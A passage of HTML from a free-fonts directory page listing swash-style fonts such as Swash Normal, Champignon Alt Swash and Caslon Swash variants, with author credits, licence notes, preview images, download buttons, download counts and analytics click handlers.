        <a href="https://www.ffonts.net/Rolling-Out-Swashes.font" title="Rolling Out Swashes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rolling-Out-Swashes.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rolling-Out-Swashes.webp" width="730" height="200" alt="Rolling Out Swashes  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rolling-Out-Swashes_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rolling-Out-Swashes.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Rolling-Out-Swashes.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rolling Out Swashes Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">48 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rolling-Out-Swashes.font" title="Rolling Out Swashes Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Swashett-Normal.font" title="Swashett Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Swashett Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.TomzWeb.com - Thomas E. Harvey - NOT free - Commercial use requires license  )</span></p><p class="s11 tdu"><span class="blk"> A bold, swash-filled font with a calligraphic and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Swashett-Normal.font" title="Swashett Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swashett-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swashett-Normal.webp" width="730" height="200" alt="Swashett Normal  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swashett-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swashett-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Swashett-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Swashett Normal Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">238 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Swashett-Normal.font" title="Swashett Normal Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Swash-Normal.font" title="Swash  Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Swash  Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Swash-Normal.font" title="Swash  Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swash-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swash-Normal.webp" width="730" height="200" alt="Swash  Normal  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swash-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swash-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Swash-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Swash  Normal Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">13268 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Swash-Normal.font" title="Swash  Normal Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/BrookmanSwash-Bold.font" title="BrookmanSwash Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BrookmanSwash Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/BrookmanSwash-Bold.font" title="BrookmanSwash Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bold.webp" width="730" height="200" alt="BrookmanSwash Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/BrookmanSwash-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BrookmanSwash Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2770 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KR-Swash.font" title="KR Swash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Swash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KR-Swash.font" title="KR Swash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Swash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Swash.webp" width="730" height="200" alt="KR Swash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Swash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Swash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KR-Swash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Swash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">175 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Swash.font" title="KR Swash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Gondola-SD-Swash.font" title="Gondola SD - Swash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gondola SD - Swash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Steve Deffeyes - www.deffeyes.com  )</span></p><p class="s11 tdu"><span class="blk"> An elegant serif font with swash elements and flowing curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Gondola-SD-Swash.font" title="Gondola SD - Swash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gondola-SD-Swash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gondola-SD-Swash.webp" width="730" height="200" alt="Gondola SD - Swash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gondola-SD-Swash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/O/Gondola-SD-Swash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Gondola-SD-Swash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gondola SD - Swash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">3533 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gondola-SD-Swash.font" title="Gondola SD - Swash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Aero-Font-One-Swash.font" title="Aero Font One Swash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aero Font One Swash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Steve Ferrera  )</span></p><p class="s11 tdu"><span class="blk"> An elaborate and decorative font with intricate swashes and flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Aero-Font-One-Swash.font" title="Aero Font One Swash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aero-Font-One-Swash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aero-Font-One-Swash.webp" width="730" height="200" alt="Aero Font One Swash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aero-Font-One-Swash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/E/Aero-Font-One-Swash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Aero-Font-One-Swash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aero Font One Swash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1060 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aero-Font-One-Swash.font" title="Aero Font One Swash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Marcelle-Swashes.font" title="Marcelle Swashes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Marcelle Swashes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Clement Nicolle - www.stereo-type.fr . Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Elegant, sweeping swashes with a bold, calligraphic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Marcelle-Swashes.font" title="Marcelle Swashes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Marcelle-Swashes.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Marcelle-Swashes.webp" width="730" height="200" alt="Marcelle Swashes  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Marcelle-Swashes_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Marcelle-Swashes.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Marcelle-Swashes.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Marcelle Swashes Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">672 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Marcelle-Swashes.font" title="Marcelle Swashes Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Puritan-Swash-Bold.font" title="Puritan Swash Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Puritan Swash Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dieter Steffmann  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with swash elements and elegant curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Puritan-Swash-Bold.font" title="Puritan Swash Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/U/Puritan-Swash-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/U/Puritan-Swash-Bold.webp" width="730" height="200" alt="Puritan Swash Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/U/Puritan-Swash-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/U/Puritan-Swash-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Puritan-Swash-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Puritan Swash Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1100 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Puritan-Swash-Bold.font" title="Puritan Swash Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/XmasTerpieceSwashes.font" title="XmasTerpieceSwashes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                XmasTerpieceSwashes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> An ornate, calligraphic font with gothic influences and decorative swashes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/XmasTerpieceSwashes.font" title="XmasTerpieceSwashes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/X/M/XmasTerpieceSwashes.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/X/M/XmasTerpieceSwashes.webp" width="730" height="200" alt="XmasTerpieceSwashes  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/X/M/XmasTerpieceSwashes_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/X/M/XmasTerpieceSwashes.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/XmasTerpieceSwashes.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="XmasTerpieceSwashes Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">568 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/XmasTerpieceSwashes.font" title="XmasTerpieceSwashes Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Champignon-Alt-Swash.font" title="Champignon Alt Swash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Champignon Alt Swash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Claude Pelletier . Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with flowing, decorative swashes and flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Champignon-Alt-Swash.font" title="Champignon Alt Swash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Champignon-Alt-Swash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Champignon-Alt-Swash.webp" width="730" height="200" alt="Champignon Alt Swash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Champignon-Alt-Swash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Champignon-Alt-Swash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Champignon-Alt-Swash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Champignon Alt Swash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">23871 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Champignon-Alt-Swash.font" title="Champignon Alt Swash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/CaslonSwashCapsSSK-SemiBoldItalic.font" title="CaslonSwashCapsSSK SemiBoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CaslonSwashCapsSSK SemiBoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 15 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/CaslonSwashCapsSSK-SemiBoldItalic.font" title="CaslonSwashCapsSSK SemiBoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-SemiBoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-SemiBoldItalic.webp" width="730" height="200" alt="CaslonSwashCapsSSK SemiBoldItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-SemiBoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashCapsSSK-SemiBoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/CaslonSwashCapsSSK-SemiBoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CaslonSwashCapsSSK SemiBoldItalic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1149 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/CaslonSwashCapsSSK-SemiBoldItalic.font" title="CaslonSwashCapsSSK SemiBoldItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/CaslonSwashSCapsSSK-Italic.font" title="CaslonSwashSCapsSSK Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CaslonSwashSCapsSSK Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 15 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/CaslonSwashSCapsSSK-Italic.font" title="CaslonSwashSCapsSSK Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-Italic.webp" width="730" height="200" alt="CaslonSwashSCapsSSK Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/CaslonSwashSCapsSSK-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CaslonSwashSCapsSSK Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1710 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/CaslonSwashSCapsSSK-Italic.font" title="CaslonSwashSCapsSSK Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/CaslonSwashSCapsSSK-SemiBoldItalic.font" title="CaslonSwashSCapsSSK SemiBoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CaslonSwashSCapsSSK SemiBoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 15 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/CaslonSwashSCapsSSK-SemiBoldItalic.font" title="CaslonSwashSCapsSSK SemiBoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-SemiBoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-SemiBoldItalic.webp" width="730" height="200" alt="CaslonSwashSCapsSSK SemiBoldItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-SemiBoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/CaslonSwashSCapsSSK-SemiBoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/CaslonSwashSCapsSSK-SemiBoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CaslonSwashSCapsSSK SemiBoldItalic Download"  
